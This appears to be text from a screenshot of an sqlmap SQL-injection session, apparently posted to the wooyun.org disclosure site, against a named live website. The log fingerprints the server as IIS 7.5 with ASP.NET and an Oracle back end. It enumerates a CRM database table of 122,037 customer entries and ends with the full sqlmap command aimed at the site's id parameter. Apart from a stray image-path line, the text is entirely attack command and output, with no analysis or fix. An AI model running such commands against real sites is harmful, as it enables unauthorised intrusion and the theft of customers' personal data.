 ---
[22:57:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Oracle
Database: CRM
+----------+---------+
| Table    | Entries |
+----------+---------+
| CUS_2362 | 122037  |
+----------+---------+
[22:57:58] [INFO] fetched data logged to text files under 'C:\Users\OWNER\.sqlmap\output\www.sxhtjs.com.cn'
[*] shutting down at 22:57:58
C:\TEMP\sqlmap>sqlmap.py -u "http://www.sxhtjs.com.cn/down.asp?id=762" -D CRM -T CUS_2362 --count
www.wooyun.org